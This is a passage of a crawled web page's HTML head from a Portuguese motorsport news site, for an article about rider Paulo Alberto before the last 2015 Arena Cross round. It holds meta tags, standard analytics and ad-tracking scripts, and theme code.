

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/sem-categoria/paulo-alberto-quero-ganhar-as-duas-mangas/
body_size: 35845
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>Paulo Alberto: “Quero ganhar as duas mangas” - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="É já na próximo sábado que terá lugar, em Ilhabela (São Paulo), a última ronda da temporada de 2015 do Arena Cross. O português Paulo Alberto chega à derradeira prova no comando da categoria MX Pro, depois de ter vencido três dos quatro eventos já disputados. O piloto de Leiria tem 19 pontos de vantagem em" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Alexandre Melo"/>
	<link rel="canonical" href="https://www.motosport.com.pt/sem-categoria/paulo-alberto-quero-ganhar-as-duas-mangas/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Paulo Alberto: “Quero ganhar as duas mangas” - MotoSport" />
		<meta property="og:description" content="É já na próximo sábado que terá lugar, em Ilhabela (São Paulo), a última ronda da temporada de 2015 do Arena Cross. O português Paulo Alberto chega à derradeira prova no comando da categoria MX Pro, depois de ter vencido três dos quatro eventos já disputados. O piloto de Leiria tem 19 pontos de vantagem em" />
		<meta property="og:url" content="https://www.motosport.com.pt/sem-categoria/paulo-alberto-quero-ganhar-as-duas-mangas/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2015/12/fgvc.jpg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2015/12/fgvc.jpg" />
		<meta property="og:image:width" content="775" />
		<meta property="og:image:height" content="538" />
		<meta property="article:published_time" content="2015-12-02T17:33:18+00:00" />
		<meta property="article:modified_time" content="2015-12-02T17:49:23+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Paulo Alberto: “Quero ganhar as duas mangas” - MotoSport" />
		<meta name="twitter:description" content="É já na próximo sábado que terá lugar, em Ilhabela (São Paulo), a última ronda da temporada de 2015 do Arena Cross. O português Paulo Alberto chega à derradeira prova no comando da categoria MX Pro, depois de ter vencido três dos quatro eventos já disputados. O piloto de Leiria tem 19 pontos de vantagem em" />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2015/12/fgvc.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/sem-categoria\/paulo-alberto-quero-ganhar-as-duas-mangas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/sem-categoria\/#listItem","name":"Sem categoria"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/sem-categoria\/#listItem","position":2,"name":"Sem categoria","item":"https:\/\/www.motosport.com.pt\/category\/sem-categoria\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/sem-categoria\/paulo-alberto-quero-ganhar-as-duas-mangas\/#listItem","name":"Paulo Alberto: &#8220;Quero ganhar as duas mangas&#8221;"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/sem-categoria\/paulo-alberto-quero-ganhar-as-duas-mangas\/#listItem","position":3,"name":"Paulo Alberto: &#8220;Quero ganhar as duas mangas&#8221;","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/sem-categoria\/#listItem","name":"Sem categoria"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/sem-categoria\/paulo-alberto-quero-ganhar-as-duas-mangas\/#newsarticle","name":"Paulo Alberto: \u201cQuero ganhar as duas mangas\u201d - MotoSport","headline":"Paulo Alberto: &#8220;Quero ganhar as duas mangas&#8221;","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/amelo\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2015\/12\/fgvc.jpg","width":775,"height":538},"datePublished":"2015-12-02T17:33:18+00:00","dateModified":"2015-12-02T17:49:23+00:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/sem-categoria\/paulo-alberto-quero-ganhar-as-duas-mangas\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/sem-categoria\/paulo-alberto-quero-ganhar-as-duas-mangas\/#webpage"},"articleSection":"Motocross, Sem categoria, Arena Cross, Paulo Alberto","dateline":"Publicado em Dezembro 2, 2015."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/sem-categoria\/paulo-alberto-quero-ganhar-as-duas-mangas\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/sem-categoria\/paulo-alberto-quero-ganhar-as-duas-mangas\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/amelo\/#author","url":"https:\/\/www.motosport.com.pt\/author\/amelo\/","name":"Alexandre Melo","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/sem-categoria\/paulo-alberto-quero-ganhar-as-duas-mangas\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/664fe8e566d9cdf63772d4603cecf4f029e779eab753d4200958a97506276809?s=96&d=mm&r=g","width":96,"height":96,"caption":"Alexandre Melo"}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/sem-categoria\/paulo-alberto-quero-ganhar-as-duas-mangas\/#webpage","url":"https:\/\/www.motosport.com.pt\/sem-categoria\/paulo-alberto-quero-ganhar-as-duas-mangas\/","name":"Paulo Alberto: \u201cQuero ganhar as duas mangas\u201d - MotoSport","description":"\u00c9 j\u00e1 na pr\u00f3ximo s\u00e1bado que ter\u00e1 lugar, em Ilhabela (S\u00e3o Paulo), a \u00faltima ronda da temporada de 2015 do Arena Cross. O portugu\u00eas Paulo Alberto chega \u00e0 derradeira prova no comando da categoria MX Pro, depois de ter vencido tr\u00eas dos quatro eventos j\u00e1 disputados. O piloto de Leiria tem 19 pontos de vantagem em","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/sem-categoria\/paulo-alberto-quero-ganhar-as-duas-mangas\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/amelo\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/amelo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2015\/12\/fgvc.jpg","@id":"https:\/\/www.motosport.com.pt\/sem-categoria\/paulo-alberto-quero-ganhar-as-duas-mangas\/#mainImage","width":775,"height":538},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/sem-categoria\/paulo-alberto-quero-ganhar-as-duas-mangas\/#mainImage"},"datePublished":"2015-12-02T17:33:18+00:00","dateModified":"2015-12-02T17:49:23+00:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; Paulo Alberto: &#8220;Quero ganhar as duas mangas&#8221;" href="https://www.motosport.com.pt/sem-categoria/paulo-alberto-quero-ganhar-as-duas-mangas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fsem-categoria%2Fpaulo-alberto-quero-ganhar-as-duas-mangas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fsem-categoria%2Fpaulo-alberto-quero-ganhar-as-duas-mangas%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/sem-categoria\/paulo-alberto-quero-ganhar-as-duas-mangas\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
